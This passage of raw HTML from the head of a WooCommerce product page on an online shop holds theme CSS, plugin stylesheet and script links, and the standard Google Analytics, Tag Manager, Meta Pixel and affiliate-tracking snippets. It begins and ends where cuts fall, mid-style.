solid rgba(255,255,255,0.1);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}
/* Kadence Footer CSS */
.site-middle-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-top-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}#colophon .footer-navigation .footer-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:calc(0.6em / 2);padding-bottom:calc(0.6em / 2);color:var(--global-palette5);}#colophon .footer-navigation .footer-menu-container > ul li a:hover{color:var(--global-palette-highlight);}#colophon .footer-navigation .footer-menu-container > ul li.current-menu-item > a{color:var(--global-palette3);}
/* Kadence Woo CSS */
.entry-hero.product-hero-section .entry-header{min-height:200px;}.product-title .single-category{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}.wp-site-blocks .product-hero-section .extra-title{font-weight:700;font-size:32px;line-height:1.5;}@media all and (max-width: 767px){.woocommerce ul.products:not(.products-list-view), .wp-site-blocks .wc-block-grid:not(.has-2-columns):not(.has-1-columns) .wc-block-grid__products{grid-template-columns:repeat(2, minmax(0, 1fr));column-gap:0.5rem;grid-row-gap:0.5rem;}}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:not(.kb-button), .woocommerce ul.products li.woo-archive-btn-button .button:not(.kb-button), .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link{border:2px none transparent;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.0);}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:not(.kb-button):hover, .woocommerce ul.products li.woo-archive-btn-button .button:not(.kb-button):hover, .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link:hover{box-shadow:0px 0px 0px 0px rgba(8,122,12,0);}
/* Kadence Pro Header CSS */
.header-navigation-dropdown-direction-left ul ul.submenu, .header-navigation-dropdown-direction-left ul ul.sub-menu{right:0px;left:auto;}.rtl .header-navigation-dropdown-direction-right ul ul.submenu, .rtl .header-navigation-dropdown-direction-right ul ul.sub-menu{left:0px;right:auto;}.header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.site-header-item .header-account-button .nav-drop-title-wrap, .site-header-item .header-account-wrap > .header-account-button{display:flex;align-items:center;}.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-account-style-label_icon .header-account-label{padding-right:5px;}.site-header-item .header-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-mobile-account-wrap .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap, .header-mobile-account-wrap > .header-account-button{display:flex;align-items:center;}.header-mobile-account-wrap.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-mobile-account-wrap.header-account-style-label_icon .header-account-label{padding-right:5px;}.header-mobile-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}#login-drawer .drawer-inner .drawer-content{display:flex;justify-content:center;align-items:center;position:absolute;top:0px;bottom:0px;left:0px;right:0px;padding:0px;}#loginform p label{display:block;}#login-drawer #loginform{width:100%;}#login-drawer #loginform input{width:100%;}#login-drawer #loginform input[type="checkbox"]{width:auto;}#login-drawer .drawer-inner .drawer-header{position:relative;z-index:100;}#login-drawer .drawer-content_inner.widget_login_form_inner{padding:2em;width:100%;max-width:350px;border-radius:.25rem;background:var(--global-palette9);color:var(--global-palette4);}#login-drawer .lost_password a{color:var(--global-palette6);}#login-drawer .lost_password, #login-drawer .register-field{text-align:center;}#login-drawer .widget_login_form_inner p{margin-top:1.2em;margin-bottom:0em;}#login-drawer .widget_login_form_inner p:first-child{margin-top:0em;}#login-drawer .widget_login_form_inner label{margin-bottom:0.5em;}#login-drawer hr.register-divider{margin:1.2em 0;border-width:1px;}#login-drawer .register-field{font-size:90%;}@media all and (min-width: 1025px){#login-drawer hr.register-divider.hide-desktop{display:none;}#login-drawer p.register-field.hide-desktop{display:none;}}@media all and (max-width: 1024px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}@media all and (max-width: 767px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.tertiary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.quaternary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}#main-header .header-divider{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider2{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider3{border-right:1px solid var(--global-palette6);height:50%;}#mobile-header .header-mobile-divider, #mobile-drawer .header-mobile-divider{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider{border-top:1px solid var(--global-palette6);width:50%;}#mobile-header .header-mobile-divider2{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider2{border-top:1px solid var(--global-palette6);width:50%;}.header-item-search-bar form ::-webkit-input-placeholder{color:currentColor;opacity:0.5;}.header-item-search-bar form ::placeholder{color:currentColor;opacity:0.5;}.header-search-bar form{max-width:100%;width:240px;}.header-mobile-search-bar form{max-width:calc(100vw - var(--global-sm-spacing) - var(--global-sm-spacing));width:240px;}.header-widget-lstyle-normal .header-widget-area-inner a:not(.button){text-decoration:underline;}.element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}.header-contact-item img{display:inline-block;}.header-contact-item .contact-label{margin-left:0.3em;}.rtl .header-contact-item .contact-label{margin-right:0.3em;margin-left:0px;}.header-mobile-contact-wrap .element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}#main-header .header-button2{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2, #widget-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2{margin:0 auto;}.widget-toggle-open{display:flex;align-items:center;background:transparent;box-shadow:none;}.widget-toggle-open:hover, .widget-toggle-open:focus{border-color:currentColor;background:transparent;box-shadow:none;}.widget-toggle-open .widget-toggle-icon{display:flex;}.widget-toggle-open .widget-toggle-label{padding-right:5px;}.rtl .widget-toggle-open .widget-toggle-label{padding-left:5px;padding-right:0px;}.widget-toggle-open .widget-toggle-label:empty, .rtl .widget-toggle-open .widget-toggle-label:empty{padding-right:0px;padding-left:0px;}.widget-toggle-open-container .widget-toggle-open{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.widget-toggle-open-container .widget-toggle-open.widget-toggle-style-bordered{border:1px solid currentColor;}.widget-toggle-open-container .widget-toggle-open .widget-toggle-icon{font-size:20px;}.widget-toggle-open-container .widget-toggle-open:hover, .widget-toggle-open-container .widget-toggle-open:focus{color:var(--global-palette-highlight);}#widget-drawer .header-widget-2style-normal a:not(.button){text-decoration:underline;}#widget-drawer .header-widget-2style-plain a:not(.button){text-decoration:none;}#widget-drawer .header-widget2 .widget-title{color:var(--global-palette9);}#widget-drawer .header-widget2{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button), #widget-drawer .header-widget2 .drawer-sub-toggle{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button):hover, #widget-drawer .header-widget2 .drawer-sub-toggle:hover{color:var(--global-palette9);}#mobile-secondary-site-navigation ul li{font-size:14px;}#mobile-secondary-site-navigation ul li a{padding-top:1em;padding-bottom:1em;}#mobile-secondary-site-navigation ul li > a, #mobile-secondary-site-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}#mobile-secondary-site-navigation ul li.current-menu-item > a, #mobile-secondary-site-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}#mobile-secondary-site-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, #mobile-secondary-site-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}#mobile-secondary-site-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}
/* Kadence Pro Header CSS */
#filter-drawer.popup-drawer-layout-fullwidth .drawer-content .product-filter-widgets, #filter-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#filter-drawer.popup-drawer-layout-fullwidth .drawer-content .product-filter-widgets{margin:0 auto;}.filter-toggle-open-container{margin-right:0.5em;}.filter-toggle-open >*:first-child:not(:last-child){margin-right:4px;}.filter-toggle-open{color:inherit;display:flex;align-items:center;background:transparent;box-shadow:none;border-radius:0px;}.filter-toggle-open.filter-toggle-style-default{border:0px;}.filter-toggle-open:hover, .filter-toggle-open:focus{border-color:currentColor;background:transparent;color:inherit;box-shadow:none;}.filter-toggle-open .filter-toggle-icon{display:flex;}.filter-toggle-open >*:first-child:not(:last-child):empty{margin-right:0px;}.filter-toggle-open-container .filter-toggle-open{color:var(--global-palette5);padding:3px 5px 3px 5px;font-size:14px;}.filter-toggle-open-container .filter-toggle-open.filter-toggle-style-bordered{border:1px solid currentColor;}.filter-toggle-open-container .filter-toggle-open .filter-toggle-icon{font-size:20px;}.filter-toggle-open-container .filter-toggle-open:hover, .filter-toggle-open-container .filter-toggle-open:focus{color:var(--global-palette-highlight);}#filter-drawer .drawer-inner{background:var(--global-palette9);}#filter-drawer .drawer-header .drawer-toggle, #filter-drawer .drawer-header .drawer-toggle:focus{color:var(--global-palette5);}#filter-drawer .drawer-header .drawer-toggle:hover, #filter-drawer .drawer-header .drawer-toggle:focus:hover{color:var(--global-palette3);}#filter-drawer .header-filter-2style-normal a:not(.button){text-decoration:underline;}#filter-drawer .header-filter-2style-plain a:not(.button){text-decoration:none;}#filter-drawer .drawer-inner .product-filter-widgets .widget-title{color:var(--global-palette3);}#filter-drawer .drawer-inner .product-filter-widgets{color:var(--global-palette4);}#filter-drawer .drawer-inner .product-filter-widgets a:not(.kb-button) .drawer-inner .product-filter-widgets .drawer-sub-toggle{color:var(--global-palette1);}#filter-drawer .drawer-inner .product-filter-widgets a:hover:not(.kb-button), #filter-drawer .drawer-inner .product-filter-widgets .drawer-sub-toggle:hover{color:var(--global-palette2);}.kadence-shop-active-filters{display:flex;flex-wrap:wrap;}.kadence-clear-filters-container a{text-decoration:none;background:var(--global-palette7);color:var(--global-palette5);padding:.6em;font-size:80%;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;}.kadence-clear-filters-container ul{margin:0px;padding:0px;border:0px;list-style:none outside;overflow:hidden;zoom:1;}.kadence-clear-filters-container ul li{float:left;padding:0 0 1px 1px;list-style:none;}.kadence-clear-filters-container a:hover{background:var(--global-palette9);color:var(--global-palette3);}
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/header.min.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/content.min.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='kadence-woocommerce-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/woocommerce.min.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='menu-addons-css' href='https://pinnshop.com/wp-content/plugins/kadence-pro/dist/mega-menu/menu-addon.css?ver=1.1.16' media='all' />
<link rel='stylesheet' id='learndash-front-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-code-highlight-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-code-highlight.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-13.css?ver=1764171640' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-post-716516-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-716516.css?ver=1764171640' media='all' />
<link rel='stylesheet' id='elementor-post-34694-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-34694.css?ver=1764171640' media='all' />
<link rel='stylesheet' id='kadence-woo-ele-templates-pro-css' href='https://pinnshop.com/wp-content/plugins/kadence-woocommerce-elementor-pro/assets/css/kadence-woocommerce-elementor-pro.css?ver=1.1.7' media='all' />
<link rel='stylesheet' id='kadence-woo-ele-templates-css' href='https://pinnshop.com/wp-content/plugins/kadence-woocommerce-elementor/assets/css/kadence-woocommerce-elementor.css?ver=1.0.12' media='all' />
<link rel='stylesheet' id='kadence-learndash-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/learndash.min.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='kadence_variation_swatches_css-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/swatches/css/kt_variation_swatches.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='kadence-product-gallery-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/css/kadence-product-gallery.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='kadence-kb-splide-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/css/kadence-splide.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='kadence-glightbox-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/css/glightbox.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://pinnshop.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745597048' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://pinnshop.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745597035' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0e14\u0e39\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32","cart_url":"https:\/\/pinnshop.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e30\u0e14\u0e31\u0e1a","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.5" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/js/custom-related-products-public.js?ver=1.7.5" id="wt-woocommerce-related-products-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/js/wt_owl_carousel.js?ver=1.7.5" id="wt-owl-js-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.3.5" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script id="jquery-cookie-js-extra">
var affwp_scripts = {"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"};
</script>
<script id="affwp-tracking-js-extra">
var affwp_debug_vars = {"integrations":{"woocommerce":"WooCommerce"},"version":"2.30.1","currency":"THB","ref_cookie":"affwp_ref","visit_cookie":"affwp_ref_visit_id","campaign_cookie":"affwp_campaign"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js?ver=2.30.1" id="affwp-tracking-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.32.5" id="font-awesome-4-shim-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/2c2p-redirect-api-for-woocommerce/Includes/wc-2c2p-script.js" id="wc-2c2p-scripts-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NGPXSGX" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pinnshop.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGPXSGX");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>
<link rel="https://api.w.org/" href="https://pinnshop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pinnshop.com/wp-json/wp/v2/product/7013" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pinnshop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.5" />
<link rel="canonical" href="https://pinnshop.com/product/cx-ev-cpa49/" />
<link rel='shortlink' href='https://pinnshop.com/?p=7013' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pinnshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpinnshop.com%2Fproduct%2Fcx-ev-cpa49%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pinnshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpinnshop.com%2Fproduct%2Fcx-ev-cpa49%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K3H78CV');</script>
<!-- End Google Tag Manager -->		<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'ref';
		AFFWP.expiration = 1;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 0;
		</script>
		<style>#affwp-affiliate-dashboard-order-details td{vertical-align: top;}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '495541177498154', url);
fbq('init', '495541177498154', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '495541177498154', {}, {
    "agent": "woocommerce_6-10.3.5-3.5.14"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
